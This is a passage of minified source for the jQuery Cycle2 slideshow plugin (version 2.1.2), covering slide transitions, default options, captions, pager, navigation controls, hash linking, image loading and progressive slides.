e,t=this.opts();((e=parseInt(t.startingSlide||0,10))>=t.slides.length||e<0)&&(e=0),t.currSlide=e,t.reverse?(t.nextSlide=e-1,t.nextSlide<0&&(t.nextSlide=t.slides.length-1)):(t.nextSlide=e+1,t.nextSlide==t.slides.length&&(t.nextSlide=0))},calcNextSlide:function(){var e,t=this.opts();t.reverse?(e=t.nextSlide-1<0,t.nextSlide=e?t.slideCount-1:t.nextSlide-1,t.currSlide=e?0:t.nextSlide+1):(e=t.nextSlide+1==t.slides.length,t.nextSlide=e?0:t.nextSlide+1,t.currSlide=e?t.slides.length-1:t.nextSlide-1)},calcTx:function(e,t){var i,n=e;return t&&n.manualFx&&(i=a.fn.cycle.transitions[n.manualFx]),i||(i=a.fn.cycle.transitions[n.fx]),i||(i=a.fn.cycle.transitions.fade,n.API.log('Transition "'+n.fx+'" not found.  Using fade.')),i},prepareTx:function(e,t){var i,n,s,o,c,l=this.opts();return l.slideCount<2?void(l.timeoutId=0):(!e||l.busy&&!l.manualTrump||(l.API.stopTransition(),l.busy=!1,clearTimeout(l.timeoutId),l.timeoutId=0),void(l.busy||(0!==l.timeoutId||e)&&(n=l.slides[l.currSlide],s=l.slides[l.nextSlide],o=l.API.getSlideOpts(l.nextSlide),c=l.API.calcTx(o,e),l._tx=c,e&&void 0!==o.manualSpeed&&(o.speed=o.manualSpeed),l.nextSlide!=l.currSlide&&(e||!l.paused&&!l.hoverPaused&&l.timeout)?(l.API.trigger("cycle-before",[o,n,s,t]),c.before&&c.before(o,n,s,t),i=function(){l.busy=!1,l.container.data("cycle.opts")&&(c.after&&c.after(o,n,s,t),l.API.trigger("cycle-after",[o,n,s,t]),l.API.queueTransition(o),l.API.updateView(!0))},l.busy=!0,c.transition?c.transition(o,n,s,t,i):l.API.doTransition(o,n,s,t,i),l.API.calcNextSlide(),l.API.updateView()):l.API.queueTransition(o))))},doTransition:function(e,t,i,n,s){var o=e,c=a(t),l=a(i),r=function(){l.animate(o.animIn||{opacity:1},o.speed,o.easeIn||o.easing,s)};l.css(o.cssBefore||{}),c.animate(o.animOut||{},o.speed,o.easeOut||o.easing,function(){c.css(o.cssAfter||{}),o.sync||r()}),o.sync&&r()},queueTransition:function(e,t){var i=this.opts(),n=void 0!==t?t:e.timeout;return 0===i.nextSlide&&0==--i.loop?(i.API.log("terminating; loop=0"),i.timeout=0,n?setTimeout(function(){i.API.trigger("cycle-finished",[i])},n):i.API.trigger("cycle-finished",[i]),void(i.nextSlide=i.currSlide)):void 0!==i.continueAuto&&(!1===i.continueAuto||a.isFunction(i.continueAuto)&&!1===i.continueAuto())?(i.API.log("terminating automatic transitions"),i.timeout=0,void(i.timeoutId&&clearTimeout(i.timeoutId))):void(n&&(i._lastQueue=a.now(),void 0===t&&(i._remainingTimeout=e.timeout),i.paused||i.hoverPaused||(i.timeoutId=setTimeout(function(){i.API.prepareTx(!1,!i.reverse)},n))))},stopTransition:function(){var e=this.opts();e.slides.filter(":animated").length&&(e.slides.stop(!1,!0),e.API.trigger("cycle-transition-stopped",[e])),e._tx&&e._tx.stopTransition&&e._tx.stopTransition(e)},advanceSlide:function(e){var t=this.opts();return clearTimeout(t.timeoutId),t.timeoutId=0,t.nextSlide=t.currSlide+e,t.nextSlide<0?t.nextSlide=t.slides.length-1:t.nextSlide>=t.slides.length&&(t.nextSlide=0),t.API.prepareTx(!0,0<=e),!1},buildSlideOpts:function(e){var t,i,n=this.opts(),s=e.data()||{};for(var o in s)s.hasOwnProperty(o)&&/^cycle[A-Z]+/.test(o)&&(t=s[o],i=o.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,r),n.API.log("["+(n.slideCount-1)+"]",i+":",t,"("+typeof t+")"),s[i]=t);(s=a.extend({},a.fn.cycle.defaults,n,s)).slideNum=n.slideCount;try{delete s.API,delete s.slideCount,delete s.currSlide,delete s.nextSlide,delete s.slides}catch(e){}return s},getSlideOpts:function(e){var t=this.opts();void 0===e&&(e=t.currSlide);var i=t.slides[e],n=a(i).data("cycle.opts");return a.extend({},t,n)},initSlide:function(e,t,i){var n=this.opts();t.css(e.slideCss||{}),0<i&&t.css("zIndex",i),isNaN(e.speed)&&(e.speed=a.fx.speeds[e.speed]||a.fx.speeds._default),e.sync||(e.speed=e.speed/2),t.addClass(n.slideClass)},updateView:function(e,t){var i=this.opts();if(i._initialized){var n=i.API.getSlideOpts(),s=i.slides[i.currSlide];!e&&!0!==t&&(i.API.trigger("cycle-update-view-before",[i,n,s]),i.updateView<0)||(i.slideActiveClass&&i.slides.removeClass(i.slideActiveClass).eq(i.currSlide).addClass(i.slideActiveClass),e&&i.hideNonActive&&i.slides.filter(":not(."+i.slideActiveClass+")").css("visibility","hidden"),0===i.updateView&&setTimeout(function(){i.API.trigger("cycle-update-view",[i,n,s,e])},n.speed/(i.sync?2:1)),0!==i.updateView&&i.API.trigger("cycle-update-view",[i,n,s,e]),e&&i.API.trigger("cycle-update-view-after",[i,n,s]))}},getComponent:function(e){var t=this.opts(),i=t[e];return"string"==typeof i?/^\s*[\>|\+|~]/.test(i)?t.container.find(i):a(i):i.jquery?i:a(i)},stackSlides:function(e,t,i){var n=this.opts();e||(e=n.slides[n.currSlide],t=n.slides[n.nextSlide],i=!n.reverse),a(e).css("zIndex",n.maxZ);var s,o=n.maxZ-2,c=n.slideCount;if(i){for(s=n.currSlide+1;s<c;s++)a(n.slides[s]).css("zIndex",o--);for(s=0;n.currSlide>s;s++)a(n.slides[s]).css("zIndex",o--)}else{for(s=n.currSlide-1;0<=s;s--)a(n.slides[s]).css("zIndex",o--);for(s=c-1;s>n.currSlide;s--)a(n.slides[s]).css("zIndex",o--)}a(t).css("zIndex",n.maxZ-1)},getSlideIndex:function(e){return this.opts().slides.index(e)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: 2.1.2"},a.fn.cycle.transitions={custom:{},none:{before:function(e,t,i,n){e.API.stackSlides(i,t,n),e.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(e,t,i,n){var s=e.API.getSlideOpts(e.nextSlide).slideCss||{};e.API.stackSlides(t,i,n),e.cssBefore=a.extend(s,{opacity:0,visibility:"visible",display:"block"}),e.animIn={opacity:1},e.animOut={opacity:0}}},fadeout:{before:function(e,t,i,n){var s=e.API.getSlideOpts(e.nextSlide).slideCss||{};e.API.stackSlides(t,i,n),e.cssBefore=a.extend(s,{opacity:1,visibility:"visible",display:"block"}),e.animOut={opacity:0}}},scrollHorz:{before:function(e,t,i,n){e.API.stackSlides(t,i,n);var s=e.container.css("overflow","hidden").width();e.cssBefore={left:n?s:-s,top:0,opacity:1,visibility:"visible",display:"block"},e.cssAfter={zIndex:e._maxZ-2,left:0},e.animIn={left:0},e.animOut={left:n?-s:s}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})})(jQuery),function(r){"use strict";function l(e,t){var i,n,s,o,c,l=t.autoHeight;if("container"==l)n=r(t.slides[t.currSlide]).outerHeight(),t.container.height(n);else if(t._autoHeightRatio)t.container.height(t.container.width()/t._autoHeightRatio);else if("calc"===l||"number"==r.type(l)&&0<=l){if((s="calc"===l?(o=0,c=-1,t.slides.each(function(e){var t=r(this).height();c<t&&(c=t,o=e)}),o):l>=t.slides.length?0:l)==t._sentinelIndex)return;t._sentinelIndex=s,t._sentinel&&t._sentinel.remove(),(i=r(t.slides[s].cloneNode(!0))).removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),i.css({position:"static",visibility:"hidden",display:"block"}).prependTo(t.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),i.find("*").css("visibility","hidden"),t._sentinel=i}}function a(e,t,i,n){var s=r(n).outerHeight();t.container.animate({height:s},t.autoHeightSpeed,t.autoHeightEasing)}function d(e,t){t._autoHeightOnResize&&(r(window).off("resize orientationchange",t._autoHeightOnResize),t._autoHeightOnResize=null),t.container.off("cycle-slide-added cycle-slide-removed",l),t.container.off("cycle-destroyed",d),t.container.off("cycle-before",a),t._sentinel&&(t._sentinel.remove(),t._sentinel=null)}r.extend(r.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),r(document).on("cycle-initialized",function(e,t){function i(){l(0,t)}var n,s=t.autoHeight,o=r.type(s),c=null;("string"===o||"number"===o)&&(t.container.on("cycle-slide-added cycle-slide-removed",l),t.container.on("cycle-destroyed",d),"container"==s?t.container.on("cycle-before",a):"string"===o&&/\d+\:\d+/.test(s)&&(n=(n=s.match(/(\d+)\:(\d+)/))[1]/n[2],t._autoHeightRatio=n),"number"!==o&&(t._autoHeightOnResize=function(){clearTimeout(c),c=setTimeout(i,50)},r(window).on("resize orientationchange",t._autoHeightOnResize)),setTimeout(i,30))})}(jQuery),function(o){"use strict";o.extend(o.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),o(document).on("cycle-update-view",function(e,i,n,s){"caption"===i.captionModule&&o.each(["caption","overlay"],function(){var e=n[this+"Template"],t=i.API.getComponent(this);t.length&&e?(t.html(i.API.tmpl(e,n,i,s)),t.show()):t.hide()})}),o(document).on("cycle-destroyed",function(e,t){o.each(["caption","overlay"],function(){var e=t[this+"Template"];t[this]&&e&&t.API.getComponent("caption").empty()})})}(jQuery),function(l){"use strict";var c=l.fn.cycle;l.fn.cycle=function(t){var i,n,s,o=l.makeArray(arguments);return"number"==l.type(t)?this.cycle("goto",t):"string"==l.type(t)?this.each(function(){var e;return i=t,void 0===(s=l(this).data("cycle.opts"))?void c.log('slideshow must be initialized before sending commands; "'+i+'" ignored'):(i="goto"==i?"jump":i,n=s.API[i],l.isFunction(n)?((e=l.makeArray(o)).shift(),n.apply(s.API,e)):void c.log("unknown command: ",i))}):c.apply(this,arguments)},l.extend(l.fn.cycle,c),l.extend(c.API,{next:function(){var e=this.opts();if(!e.busy||e.manualTrump){var t=e.reverse?-1:1;!1===e.allowWrap&&e.currSlide+t>=e.slideCount||(e.API.advanceSlide(t),e.API.trigger("cycle-next",[e]).log("cycle-next"))}},prev:function(){var e=this.opts();if(!e.busy||e.manualTrump){var t=e.reverse?1:-1;!1===e.allowWrap&&e.currSlide+t<0||(e.API.advanceSlide(t),e.API.trigger("cycle-prev",[e]).log("cycle-prev"))}},destroy:function(){this.stop();var e=this.opts(),t=l.isFunction(l._data)?l._data:l.noop;clearTimeout(e.timeoutId),e.timeoutId=0,e.API.stop(),e.API.trigger("cycle-destroyed",[e]).log("cycle-destroyed"),e.container.removeData(),t(e.container[0],"parsedAttrs",!1),e.retainStylesOnDestroy||(e.container.removeAttr("style"),e.slides.removeAttr("style"),e.slides.removeClass(e.slideActiveClass)),e.slides.each(function(){l(this).removeData(),t(this,"parsedAttrs",!1)})},jump:function(e){var t,i=this.opts();if(!i.busy||i.manualTrump){var n=parseInt(e,10);if(isNaN(n)||n<0||n>=i.slides.length)return void i.API.log("goto: invalid slide index: "+n);if(n==i.currSlide)return void i.API.log("goto: skipping, already on slide",n);i.nextSlide=n,clearTimeout(i.timeoutId),i.timeoutId=0,i.API.log("goto: ",n," (zero-index)"),t=i.currSlide<i.nextSlide,i.API.prepareTx(!0,t)}},stop:function(){var e=this.opts(),t=e.container;clearTimeout(e.timeoutId),e.timeoutId=0,e.API.stopTransition(),e.pauseOnHover&&(!0!==e.pauseOnHover&&(t=l(e.pauseOnHover)),t.off("mouseenter mouseleave")),e.API.trigger("cycle-stopped",[e]).log("cycle-stopped")},reinit:function(){var e=this.opts();e.API.destroy(),e.container.cycle()},remove:function(e){for(var t,i,n=this.opts(),s=[],o=1,c=0;n.slides.length>c;c++)t=n.slides[c],c==e?i=t:(s.push(t),l(t).data("cycle.opts").slideNum=o,o++);i&&(n.slides=l(s),n.slideCount--,l(i).remove(),e==n.currSlide?n.API.advanceSlide(1):n.currSlide>e?n.currSlide--:n.currSlide++,n.API.trigger("cycle-slide-removed",[n,e,i]).log("cycle-slide-removed"),n.API.updateView())}}),l(document).on("click.cycle","[data-cycle-cmd]",function(e){e.preventDefault();var t=l(this),i=t.data("cycle-cmd"),n=t.data("cycle-context")||".cycle-slideshow";l(n).cycle(i,t.data("cycle-arg"))})}(jQuery),function(o){"use strict";function i(i,n){var s;return i._hashFence?void(i._hashFence=!1):(s=window.location.hash.substring(1),void i.slides.each(function(e){if(o(this).data("cycle-hash")==s){if(!0===n)i.startingSlide=e;else{var t=e>i.currSlide;i.nextSlide=e,i.API.prepareTx(!0,t)}return!1}}))}o(document).on("cycle-pre-initialize",function(e,t){i(t,!0),t._onHashChange=function(){i(t,!1)},o(window).on("hashchange",t._onHashChange)}),o(document).on("cycle-update-view",function(e,t,i){i.hash&&"#"+i.hash!=window.location.hash&&(t._hashFence=!0,window.location.hash=i.hash)}),o(document).on("cycle-destroyed",function(e,t){t._onHashChange&&o(window).off("hashchange",t._onHashChange)})}(jQuery),function(u){"use strict";u.extend(u.fn.cycle.defaults,{loader:!1}),u(document).on("cycle-bootstrap",function(e,a){var d;a.loader&&(d=a.API.add,a.API.add=function(e,o){function c(e,t){return e.data("index")-t.data("index")}var l=[];if("string"==u.type(e))e=u.trim(e);else if("array"===u.type(e))for(var t=0;e.length>t;t++)e[t]=u(e[t])[0];var r=(e=u(e)).length;r&&(e.css("visibility","hidden").appendTo("body").each(function(e){function t(){var e,t;0==--i&&(--r,e=n,"wait"==a.loader?(l.push(e),0===r&&(l.sort(c),d.apply(a.API,[l,o]),a.container.removeClass("cycle-loading"))):(t=u(a.slides[a.currSlide]),d.apply(a.API,[e,o]),t.show(),a.container.removeClass("cycle-loading")))}var i=0,n=u(this),s=n.is("img")?n:n.find("img");return n.data("index",e),(s=s.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])')).length?(i=s.length,void s.each(function(){this.complete?t():u(this).load(function(){t()}).on("error",function(){0==--i&&(a.API.log("slide skipped; img not loaded:",this.src),0==--r&&"wait"==a.loader&&d.apply(a.API,[l,o]))})})):(--r,void l.push(n))}),r&&a.container.addClass("cycle-loading"))})})}(jQuery),function(c){"use strict";function n(i,n,s){var o;i.API.getComponent("pager").each(function(){var t=c(this);if(n.pagerTemplate){var e=i.API.tmpl(n.pagerTemplate,n,i,s[0]);o=c(e).appendTo(t)}else o=t.children().eq(i.slideCount-1);o.on(i.pagerEvent,function(e){i.pagerEventBubble||e.preventDefault(),i.API.page(t,e.currentTarget)})})}function s(e,t){var i=this.opts();if(!i.busy||i.manualTrump){var n=e.children().index(t),s=n>i.currSlide;i.currSlide!=n&&(i.nextSlide=n,i.API.prepareTx(!0,s),i.API.trigger("cycle-pager-activated",[i,e,t]))}}c.extend(c.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),c(document).on("cycle-bootstrap",function(e,t,i){i.buildPagerLink=n}),c(document).on("cycle-slide-added",function(e,t,i,n){t.pager&&(t.API.buildPagerLink(t,i,n),t.API.page=s)}),c(document).on("cycle-slide-removed",function(e,t,i){t.pager&&t.API.getComponent("pager").each(function(){var e=c(this);c(e.children()[i]).remove()})}),c(document).on("cycle-update-view",function(e,t){t.pager&&t.API.getComponent("pager").each(function(){c(this).children().removeClass(t.pagerActiveClass).eq(t.currSlide).addClass(t.pagerActiveClass)})}),c(document).on("cycle-destroyed",function(e,t){var i=t.API.getComponent("pager");i&&(i.children().off(t.pagerEvent),t.pagerTemplate&&i.empty())})}(jQuery),function(e){"use strict";e.extend(e.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),e(document).on("cycle-initialized",function(e,t){if(t.API.getComponent("next").on(t.nextEvent,function(e){e.preventDefault(),t.API.next()}),t.API.getComponent("prev").on(t.prevEvent,function(e){e.preventDefault(),t.API.prev()}),t.swipe){var i=t.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",n=t.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";t.container.on(i,function(){t.API.next()}),t.container.on(n,function(){t.API.prev()})}}),e(document).on("cycle-update-view",function(e,t){if(!t.allowWrap){var i=t.disabledClass,n=t.API.getComponent("next"),s=t.API.getComponent("prev"),o=t._prevBoundry||0,c=void 0!==t._nextBoundry?t._nextBoundry:t.slideCount-1;t.currSlide==c?n.addClass(i).prop("disabled",!0):n.removeClass(i).prop("disabled",!1),t.currSlide===o?s.addClass(i).prop("disabled",!0):s.removeClass(i).prop("disabled",!1)}}),e(document).on("cycle-destroyed",function(e,t){t.API.getComponent("prev").off(t.nextEvent),t.API.getComponent("next").off(t.prevEvent),t.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(e,s){if(s.progressive){var o,t,i=s.API,n=i.next,c=i.prev,l=i.prepareTx,r=a.type(s.progressive);if("array"==r)o=s.progressive;else if(a.isFunction(s.progressive))o=s.progressive(s);else if("string"==r){if(t=a(s.progressive),!(o=a.trim(t.html())))return;if(/^(\[)/.test(o))try{o=a.parseJSON(o)}catch(e){return void i.log("error parsing progressive slides",e)}else(o=o.split(RegExp(t.data("cycle-split")||"\n")))[o.length-1]||o.pop()}l&&(i.prepareTx=function(e,t){var i,n;return e||0===o.length?void l.apply(s.API,[e,t]):void(t&&s.currSlide==s.slideCount-1?(n=o[0],o=o.slice(1),s.container.one("cycle-slide-added",function(e,t){setTimeout(function(){t.API.advanceSlide(1)},50)}),s.API.add(n)):t||0!==s.currSlide?l.apply(s.API,[e,t]):(i=o.length-1,n=o[i],o=o.slice(0,i),s.container.one("cycle-slide-added",function(e,t){setTimeout(function(){t.currSlide=1,t.API.advanceSlide(-1)},50)}),s.API.add(n,!0)))}),n&&(i.next=function(){var e=this.opts();if(o.length&&e.currSlide==e.slideCount-1){var t=o[0];o=o.slice(1),e.container.one("cycle-slide-added",function(e,t){n.apply(t.API),t.container.removeClass("cycle-loading")}),e.container.addClass("cycle-loading"),e.API.add(t)}else n.apply(e.API)}),c&&(i.prev=function(){var e=this.opts();if(o.length&&0===e.currSlide){var t=o.length-1,i=o[t];o=o.slice(0,t),e.container.one("cycle-slide-added",function(e,t){t.currSlide=1,t.API.advanceSlide(-1),t.container.removeClass("cycle-loading")}),e.container.addClass("cycle-loading"),e.API.add(i,!0)}else c.apply(e.API)})}})}(jQuery),function(r){"use strict";r.extend(r.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),r.extend(r.fn.cycle.API,{tmpl:function(e,t){var i=RegExp(t.tmplRegex||r.fn.cycle.defaults.tmplRegex,"g"),l=r.makeArray(arguments);return l.shift(),e.replace(i,function(e,t){var i,n,s,o,c=t.split(".");for(i=0;l.length>i;i++)if(s=l[i]){if(1<c.length)for(o=s,n=0;c.length>n;n++)o=(s=o)[c[n]]||t;else o=s[t];if(r.isFunction(o))return o.apply(s,l);if(null!=o&&o!=t)return o}return t})}})}(jQuery);
